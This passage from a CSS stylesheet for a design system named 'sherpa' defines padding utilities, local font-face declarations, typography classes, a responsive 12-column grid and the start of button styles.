.s-p-r-10 {
    padding-right: var(--sherpa-spacing-10)
}

.s-p-r-11 {
    padding-right: var(--sherpa-spacing-11)
}

.s-p-r-12 {
    padding-right: var(--sherpa-spacing-12)
}

.s-p-r-13 {
    padding-right: var(--sherpa-spacing-13)
}

.s-p-b-0 {
    padding-bottom: var(--sherpa-spacing-0)
}

.s-p-b-1 {
    padding-bottom: var(--sherpa-spacing-1)
}

.s-p-b-2 {
    padding-bottom: var(--sherpa-spacing-2)
}

.s-p-b-3 {
    padding-bottom: var(--sherpa-spacing-3)
}

.s-p-b-4 {
    padding-bottom: var(--sherpa-spacing-4)
}

.s-p-b-5 {
    padding-bottom: var(--sherpa-spacing-5)
}

.s-p-b-6 {
    padding-bottom: var(--sherpa-spacing-6)
}

.s-p-b-7 {
    padding-bottom: var(--sherpa-spacing-7)
}

.s-p-b-8 {
    padding-bottom: var(--sherpa-spacing-8)
}

.s-p-b-9 {
    padding-bottom: var(--sherpa-spacing-9)
}

.s-p-b-10 {
    padding-bottom: var(--sherpa-spacing-10)
}

.s-p-b-11 {
    padding-bottom: var(--sherpa-spacing-11)
}

.s-p-b-12 {
    padding-bottom: var(--sherpa-spacing-12)
}

.s-p-b-13 {
    padding-bottom: var(--sherpa-spacing-13)
}

.s-p-l-0 {
    padding-left: var(--sherpa-spacing-0)
}

.s-p-l-1 {
    padding-left: var(--sherpa-spacing-1)
}

.s-p-l-2 {
    padding-left: var(--sherpa-spacing-2)
}

.s-p-l-3 {
    padding-left: var(--sherpa-spacing-3)
}

.s-p-l-4 {
    padding-left: var(--sherpa-spacing-4)
}

.s-p-l-5 {
    padding-left: var(--sherpa-spacing-5)
}

.s-p-l-6 {
    padding-left: var(--sherpa-spacing-6)
}

.s-p-l-7 {
    padding-left: var(--sherpa-spacing-7)
}

.s-p-l-8 {
    padding-left: var(--sherpa-spacing-8)
}

.s-p-l-9 {
    padding-left: var(--sherpa-spacing-9)
}

.s-p-l-10 {
    padding-left: var(--sherpa-spacing-10)
}

.s-p-l-11 {
    padding-left: var(--sherpa-spacing-11)
}

.s-p-l-12 {
    padding-left: var(--sherpa-spacing-12)
}

.s-p-l-13 {
    padding-left: var(--sherpa-spacing-13)
}

.s-p-x-0 {
    padding-left: var(--sherpa-spacing-0);
    padding-right: var(--sherpa-spacing-0)
}

.s-p-x-1 {
    padding-left: var(--sherpa-spacing-1);
    padding-right: var(--sherpa-spacing-1)
}

.s-p-x-2 {
    padding-left: var(--sherpa-spacing-2);
    padding-right: var(--sherpa-spacing-2)
}

.s-p-x-3 {
    padding-left: var(--sherpa-spacing-3);
    padding-right: var(--sherpa-spacing-3)
}

.s-p-x-4 {
    padding-left: var(--sherpa-spacing-4);
    padding-right: var(--sherpa-spacing-4)
}

.s-p-x-5 {
    padding-left: var(--sherpa-spacing-5);
    padding-right: var(--sherpa-spacing-5)
}

.s-p-x-6 {
    padding-left: var(--sherpa-spacing-6);
    padding-right: var(--sherpa-spacing-6)
}

.s-p-x-7 {
    padding-left: var(--sherpa-spacing-7);
    padding-right: var(--sherpa-spacing-7)
}

.s-p-x-8 {
    padding-left: var(--sherpa-spacing-8);
    padding-right: var(--sherpa-spacing-8)
}

.s-p-x-9 {
    padding-left: var(--sherpa-spacing-9);
    padding-right: var(--sherpa-spacing-9)
}

.s-p-x-10 {
    padding-left: var(--sherpa-spacing-10);
    padding-right: var(--sherpa-spacing-10)
}

.s-p-x-11 {
    padding-left: var(--sherpa-spacing-11);
    padding-right: var(--sherpa-spacing-11)
}

.s-p-x-12 {
    padding-left: var(--sherpa-spacing-12);
    padding-right: var(--sherpa-spacing-12)
}

.s-p-x-13 {
    padding-left: var(--sherpa-spacing-13);
    padding-right: var(--sherpa-spacing-13)
}

.s-p-y-0 {
    padding-top: var(--sherpa-spacing-0);
    padding-bottom: var(--sherpa-spacing-0)
}

.s-p-y-1 {
    padding-top: var(--sherpa-spacing-1);
    padding-bottom: var(--sherpa-spacing-1)
}

.s-p-y-2 {
    padding-top: var(--sherpa-spacing-2);
    padding-bottom: var(--sherpa-spacing-2)
}

.s-p-y-3 {
    padding-top: var(--sherpa-spacing-3);
    padding-bottom: var(--sherpa-spacing-3)
}

.s-p-y-4 {
    padding-top: var(--sherpa-spacing-4);
    padding-bottom: var(--sherpa-spacing-4)
}

.s-p-y-5 {
    padding-top: var(--sherpa-spacing-5);
    padding-bottom: var(--sherpa-spacing-5)
}

.s-p-y-6 {
    padding-top: var(--sherpa-spacing-6);
    padding-bottom: var(--sherpa-spacing-6)
}

.s-p-y-7 {
    padding-top: var(--sherpa-spacing-7);
    padding-bottom: var(--sherpa-spacing-7)
}

.s-p-y-8 {
    padding-top: var(--sherpa-spacing-8);
    padding-bottom: var(--sherpa-spacing-8)
}

.s-p-y-9 {
    padding-top: var(--sherpa-spacing-9);
    padding-bottom: var(--sherpa-spacing-9)
}

.s-p-y-10 {
    padding-top: var(--sherpa-spacing-10);
    padding-bottom: var(--sherpa-spacing-10)
}

.s-p-y-11 {
    padding-top: var(--sherpa-spacing-11);
    padding-bottom: var(--sherpa-spacing-11)
}

.s-p-y-12 {
    padding-top: var(--sherpa-spacing-12);
    padding-bottom: var(--sherpa-spacing-12)
}

.s-p-y-13 {
    padding-top: var(--sherpa-spacing-13);
    padding-bottom: var(--sherpa-spacing-13)
}

.s-p-0 {
    padding: 0px
}

.s-p-auto {
    padding: auto
}

@font-face {
    font-family: Roboto-Light;
    src: url(/css/ce61b8b68994802f2e55.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Regular;
    src: url(/css/6bede58e856278b0f8f1.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Medium;
    src: url(/css/0fcd45fbfc419c42c8b9.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Bold;
    src: url(/css/17451a4c1cd55e33ac57.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Italic;
    src: url(/css/dcb583d9def8308113fc.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-MediumItalic;
    src: url(/css/102943405e853bda70b7.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-Regular;
    src: url(/css/3cd786652b8a2e9d41f2.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-SemiBold;
    src: url(/css/fa8441f345d83a0bc4ec.ttf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Light;
    src: url(/css/cf3b218b9d8877687ef2.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-ExtraLight;
    src: url(/css/5b6830cee35fa8d4fb43.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Regular;
    src: url(/css/02bd97efb2ed1dc7702b.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Medium;
    src: url(/css/2da6bbd4db1475453e0f.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-SemiBold;
    src: url(/css/60fce337c87d32ec7c4a.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Thin;
    src: url(/css/98e7549738e21930bcc0.otf);
    font-display: swap
}

.sherpa-typography-heading-1 {
    font-size: 56px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 70px;
    letter-spacing: -0.2px
}

.sherpa-typography-heading-1--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-1--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-2 {
    font-size: 48px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 60px;
    letter-spacing: -0.2px
}

.sherpa-typography-heading-2--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-2--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-3 {
    font-size: 40px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 50px;
    letter-spacing: -0.2px
}

.sherpa-typography-heading-3--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-3--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-4 {
    font-size: 32px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 40px;
    letter-spacing: 0px
}

.sherpa-typography-heading-4--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-4--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-5 {
    font-size: 24px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 36px;
    letter-spacing: 0px
}

.sherpa-typography-heading-5--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-5--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-6 {
    font-size: 20px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: .2px
}

.sherpa-typography-heading-6--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-6--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-7 {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-heading-7--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-7--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-8 {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-heading-8--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-8--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-title-1 {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-title-2 {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-title-3 {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

.sherpa-typography-body-1 {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

.sherpa-typography-body-2 {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

.sherpa-typography-paragraph-XL {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

.sherpa-typography-paragraph-L {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

.sherpa-typography-paragraph-M {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

.sherpa-typography-paragraph-S {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

.sherpa-typography-placeholder-1 {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-label-1 {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

.sherpa-typography-caption-1,
.btn-at-tooltip__box__desc,
.bdb-at-btn__label {
    font-size: 12px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px
}

.sherpa-typography-overline-1 {
    font-size: 10px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 16px;
    letter-spacing: .4px
}

.sherpa-typography-interactive-1,
.bdb-at-btn--xl--ico,
.bdb-at-btn--xl {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.sherpa-typography-interactive-2,
.bdb-at-btn--lg--ico,
.bdb-at-btn--lg {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.sherpa-typography-interactive-3,
.bdb-at-btn--sm--ico,
.bdb-at-btn--sm {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

:root {
    --sherpa-max-container-width: 73rem;
    --sherpa-gutter-width: 0.5rem;
    --sherpa-padding-vertical: 0.5rem;
    --sp-color-background-info-light: var(--sherpa-info-100);
    --sp-color-background-info-dark: var(--sherpa-info-500);
    --sp-color-background-warning-light: var(--sherpa-warning-100);
    --sp-color-background-warning-dark: var(--sherpa-warning-500);
    --sp-color-background-success-light: var(--sherpa-success-100);
    --sp-color-background-success-dark: var(--sherpa-success-500);
    --sp-color-background-error-light: var(--sherpa-error-100);
    --sp-color-background-error-dark: var(--sherpa-error-500);
    --sp-color-background-disabled-light: var(--sherpa-carbon-50);
    --sp-color-background-disabled-dark: var(--sherpa-carbon-600);
    --sp-color-border-info: var(--sherpa-info-500);
    --sp-color-border-warning: var(--sherpa-warning-500);
    --sp-color-border-success: var(--sherpa-success-500);
    --sp-color-border-error: var(--sherpa-error-500);
    --sp-color-border-disabled: var(--sherpa-carbon-600);
    --sp-border-radius-1: 4px;
    --sp-border-radius-2: 8px;
    --sp-border-radius-3: 12px;
    --sp-border-radius-4: 16px;
    --sp-color-text-info: var(--sherpa-info-900);
    --sp-color-text-warning: var(--sherpa-warning-900);
    --sp-color-text-success: var(--sherpa-success-900);
    --sp-color-text-error: var(--sherpa-error-900)
}

@media(min-width: 600px) {
    :root {
        --sherpa-gutter-width: 1rem
    }
}

.sherpa-grid {
    padding: 0;
    margin: 0
}

.row {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.sherpa-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: auto;
    padding: 0 8px
}

@media(min-width: 600px) {
    .sherpa-container {
        max-width: 624px;
        padding: 0 24px
    }
}

@media(min-width: 1025px) {
    .sherpa-container {
        max-width: 1168px;
        padding: 0 56px
    }
}

.col-xs-0 {
    width: 0%;
    -ms-flex-preferred-size: 0%;
    flex-basis: 0%
}

.col-xs-offset-0 {
    margin-left: 0%
}

.col-xs-1 {
    width: 8.3333333333%;
    -ms-flex-preferred-size: 8.3333333333%;
    flex-basis: 8.3333333333%
}

.col-xs-offset-1 {
    margin-left: 8.3333333333%
}

.order-xs-1 {
    -ms-flex-order: 1;
    order: 1
}

.col-xs-2 {
    width: 16.6666666667%;
    -ms-flex-preferred-size: 16.6666666667%;
    flex-basis: 16.6666666667%
}

.col-xs-offset-2 {
    margin-left: 16.6666666667%
}

.order-xs-2 {
    -ms-flex-order: 2;
    order: 2
}

.col-xs-3 {
    width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.order-xs-3 {
    -ms-flex-order: 3;
    order: 3
}

.col-xs-4 {
    width: 33.3333333333%;
    -ms-flex-preferred-size: 33.3333333333%;
    flex-basis: 33.3333333333%
}

.col-xs-offset-4 {
    margin-left: 33.3333333333%
}

.order-xs-4 {
    -ms-flex-order: 4;
    order: 4
}

.col-xs-5 {
    width: 41.6666666667%;
    -ms-flex-preferred-size: 41.6666666667%;
    flex-basis: 41.6666666667%
}

.col-xs-offset-5 {
    margin-left: 41.6666666667%
}

.order-xs-5 {
    -ms-flex-order: 5;
    order: 5
}

.col-xs-6 {
    width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.order-xs-6 {
    -ms-flex-order: 6;
    order: 6
}

.col-xs-7 {
    width: 58.3333333333%;
    -ms-flex-preferred-size: 58.3333333333%;
    flex-basis: 58.3333333333%
}

.col-xs-offset-7 {
    margin-left: 58.3333333333%
}

.order-xs-7 {
    -ms-flex-order: 7;
    order: 7
}

.col-xs-8 {
    width: 66.6666666667%;
    -ms-flex-preferred-size: 66.6666666667%;
    flex-basis: 66.6666666667%
}

.col-xs-offset-8 {
    margin-left: 66.6666666667%
}

.order-xs-8 {
    -ms-flex-order: 8;
    order: 8
}

.col-xs-9 {
    width: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.order-xs-9 {
    -ms-flex-order: 9;
    order: 9
}

.col-xs-10 {
    width: 83.3333333333%;
    -ms-flex-preferred-size: 83.3333333333%;
    flex-basis: 83.3333333333%
}

.col-xs-offset-10 {
    margin-left: 83.3333333333%
}

.order-xs-10 {
    -ms-flex-order: 10;
    order: 10
}

.col-xs-11 {
    width: 91.6666666667%;
    -ms-flex-preferred-size: 91.6666666667%;
    flex-basis: 91.6666666667%
}

.col-xs-offset-11 {
    margin-left: 91.6666666667%
}

.order-xs-11 {
    -ms-flex-order: 11;
    order: 11
}

.col-xs-12 {
    width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
}

.col-xs-offset-12 {
    margin-left: 100%
}

.order-xs-12 {
    -ms-flex-order: 12;
    order: 12
}

.col-xs-0,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding: 0 var(--sherpa-gutter-width)
}

@media only screen and (min-width: 599px) {
    .col-sm-0 {
        width: 0%;
        -ms-flex-preferred-size: 0%;
        flex-basis: 0%
    }

    .col-sm-offset-0 {
        margin-left: 0%
    }

    .col-sm-1 {
        width: 8.3333333333%;
        -ms-flex-preferred-size: 8.3333333333%;
        flex-basis: 8.3333333333%
    }

    .col-sm-offset-1 {
        margin-left: 8.3333333333%
    }

    .order-sm-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .col-sm-2 {
        width: 16.6666666667%;
        -ms-flex-preferred-size: 16.6666666667%;
        flex-basis: 16.6666666667%
    }

    .col-sm-offset-2 {
        margin-left: 16.6666666667%
    }

    .order-sm-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .col-sm-3 {
        width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .col-sm-offset-3 {
        margin-left: 25%
    }

    .order-sm-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .col-sm-4 {
        width: 33.3333333333%;
        -ms-flex-preferred-size: 33.3333333333%;
        flex-basis: 33.3333333333%
    }

    .col-sm-offset-4 {
        margin-left: 33.3333333333%
    }

    .order-sm-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .col-sm-5 {
        width: 41.6666666667%;
        -ms-flex-preferred-size: 41.6666666667%;
        flex-basis: 41.6666666667%
    }

    .col-sm-offset-5 {
        margin-left: 41.6666666667%
    }

    .order-sm-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .col-sm-6 {
        width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .col-sm-offset-6 {
        margin-left: 50%
    }

    .order-sm-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .col-sm-7 {
        width: 58.3333333333%;
        -ms-flex-preferred-size: 58.3333333333%;
        flex-basis: 58.3333333333%
    }

    .col-sm-offset-7 {
        margin-left: 58.3333333333%
    }

    .order-sm-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .col-sm-8 {
        width: 66.6666666667%;
        -ms-flex-preferred-size: 66.6666666667%;
        flex-basis: 66.6666666667%
    }

    .col-sm-offset-8 {
        margin-left: 66.6666666667%
    }

    .order-sm-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .col-sm-9 {
        width: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%
    }

    .col-sm-offset-9 {
        margin-left: 75%
    }

    .order-sm-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .col-sm-10 {
        width: 83.3333333333%;
        -ms-flex-preferred-size: 83.3333333333%;
        flex-basis: 83.3333333333%
    }

    .col-sm-offset-10 {
        margin-left: 83.3333333333%
    }

    .order-sm-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .col-sm-11 {
        width: 91.6666666667%;
        -ms-flex-preferred-size: 91.6666666667%;
        flex-basis: 91.6666666667%
    }

    .col-sm-offset-11 {
        margin-left: 91.6666666667%
    }

    .order-sm-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .col-sm-12 {
        width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .col-sm-offset-12 {
        margin-left: 100%
    }

    .order-sm-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .col-sm-0,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        padding: 0 var(--sherpa-gutter-width)
    }
}

@media only screen and (min-width: 768px) {
    .col-md-0 {
        width: 0%;
        -ms-flex-preferred-size: 0%;
        flex-basis: 0%
    }

    .col-md-offset-0 {
        margin-left: 0%
    }

    .col-md-1 {
        width: 8.3333333333%;
        -ms-flex-preferred-size: 8.3333333333%;
        flex-basis: 8.3333333333%
    }

    .col-md-offset-1 {
        margin-left: 8.3333333333%
    }

    .order-md-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .col-md-2 {
        width: 16.6666666667%;
        -ms-flex-preferred-size: 16.6666666667%;
        flex-basis: 16.6666666667%
    }

    .col-md-offset-2 {
        margin-left: 16.6666666667%
    }

    .order-md-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .col-md-3 {
        width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .col-md-offset-3 {
        margin-left: 25%
    }

    .order-md-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .col-md-4 {
        width: 33.3333333333%;
        -ms-flex-preferred-size: 33.3333333333%;
        flex-basis: 33.3333333333%
    }

    .col-md-offset-4 {
        margin-left: 33.3333333333%
    }

    .order-md-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .col-md-5 {
        width: 41.6666666667%;
        -ms-flex-preferred-size: 41.6666666667%;
        flex-basis: 41.6666666667%
    }

    .col-md-offset-5 {
        margin-left: 41.6666666667%
    }

    .order-md-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .col-md-6 {
        width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .col-md-offset-6 {
        margin-left: 50%
    }

    .order-md-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .col-md-7 {
        width: 58.3333333333%;
        -ms-flex-preferred-size: 58.3333333333%;
        flex-basis: 58.3333333333%
    }

    .col-md-offset-7 {
        margin-left: 58.3333333333%
    }

    .order-md-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .col-md-8 {
        width: 66.6666666667%;
        -ms-flex-preferred-size: 66.6666666667%;
        flex-basis: 66.6666666667%
    }

    .col-md-offset-8 {
        margin-left: 66.6666666667%
    }

    .order-md-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .col-md-9 {
        width: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%
    }

    .col-md-offset-9 {
        margin-left: 75%
    }

    .order-md-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .col-md-10 {
        width: 83.3333333333%;
        -ms-flex-preferred-size: 83.3333333333%;
        flex-basis: 83.3333333333%
    }

    .col-md-offset-10 {
        margin-left: 83.3333333333%
    }

    .order-md-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .col-md-11 {
        width: 91.6666666667%;
        -ms-flex-preferred-size: 91.6666666667%;
        flex-basis: 91.6666666667%
    }

    .col-md-offset-11 {
        margin-left: 91.6666666667%
    }

    .order-md-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .col-md-12 {
        width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .col-md-offset-12 {
        margin-left: 100%
    }

    .order-md-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .col-md-0,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        padding: 0 var(--sherpa-gutter-width);
        padding: 0 var(--sherpa-gutter-width, 0.5rem)
    }
}

@media only screen and (min-width: 1025px) {
    .col-lg-0 {
        width: 0%;
        -ms-flex-preferred-size: 0%;
        flex-basis: 0%
    }

    .col-lg-offset-0 {
        margin-left: 0%
    }

    .col-lg-1 {
        width: 8.3333333333%;
        -ms-flex-preferred-size: 8.3333333333%;
        flex-basis: 8.3333333333%
    }

    .col-lg-offset-1 {
        margin-left: 8.3333333333%
    }

    .order-lg-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .col-lg-2 {
        width: 16.6666666667%;
        -ms-flex-preferred-size: 16.6666666667%;
        flex-basis: 16.6666666667%
    }

    .col-lg-offset-2 {
        margin-left: 16.6666666667%
    }

    .order-lg-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .col-lg-3 {
        width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .col-lg-offset-3 {
        margin-left: 25%
    }

    .order-lg-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .col-lg-4 {
        width: 33.3333333333%;
        -ms-flex-preferred-size: 33.3333333333%;
        flex-basis: 33.3333333333%
    }

    .col-lg-offset-4 {
        margin-left: 33.3333333333%
    }

    .order-lg-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .col-lg-5 {
        width: 41.6666666667%;
        -ms-flex-preferred-size: 41.6666666667%;
        flex-basis: 41.6666666667%
    }

    .col-lg-offset-5 {
        margin-left: 41.6666666667%
    }

    .order-lg-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .col-lg-6 {
        width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .col-lg-offset-6 {
        margin-left: 50%
    }

    .order-lg-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .col-lg-7 {
        width: 58.3333333333%;
        -ms-flex-preferred-size: 58.3333333333%;
        flex-basis: 58.3333333333%
    }

    .col-lg-offset-7 {
        margin-left: 58.3333333333%
    }

    .order-lg-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .col-lg-8 {
        width: 66.6666666667%;
        -ms-flex-preferred-size: 66.6666666667%;
        flex-basis: 66.6666666667%
    }

    .col-lg-offset-8 {
        margin-left: 66.6666666667%
    }

    .order-lg-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .col-lg-9 {
        width: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%
    }

    .col-lg-offset-9 {
        margin-left: 75%
    }

    .order-lg-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .col-lg-10 {
        width: 83.3333333333%;
        -ms-flex-preferred-size: 83.3333333333%;
        flex-basis: 83.3333333333%
    }

    .col-lg-offset-10 {
        margin-left: 83.3333333333%
    }

    .order-lg-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .col-lg-11 {
        width: 91.6666666667%;
        -ms-flex-preferred-size: 91.6666666667%;
        flex-basis: 91.6666666667%
    }

    .col-lg-offset-11 {
        margin-left: 91.6666666667%
    }

    .order-lg-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .col-lg-12 {
        width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .col-lg-offset-12 {
        margin-left: 100%
    }

    .order-lg-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .col-lg-0,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        padding: 0 var(--sherpa-gutter-width);
        padding: 0 var(--sherpa-gutter-width, 1rem)
    }
}

.bdb-heading {
    line-height: 1.25
}

.bdb-heading-1 {
    font-size: 48px
}

.bdb-heading-2 {
    font-size: 40px
}

.bdb-heading-3 {
    font-size: 32px
}

.bdb-heading-4 {
    font-size: 24px
}

.bdb-paragraph {
    line-height: 1.5
}

.bdb-paragraph-1 {
    font-size: 20px
}

.bdb-paragraph-2 {
    font-size: 16px
}

.bdb-paragraph-3 {
    font-size: 14px
}

.bdb—caption- {
    line-height: 1.5
}

.bdb—caption--0 {
    font-size: 14px
}

.bdb-at-btn {
    margin-left: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    border-radius: 100px;
    cursor: pointer;
    outline: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none
}

.bdb-at-btn--fluid {
    width: auto
}

.bdb-at-btn--xl {
    height: 56px;
    padding-left: var(--sherpa-spacing-8);
    padding-right: var(--sherpa-spacing-8);
    padding-top: 14px;
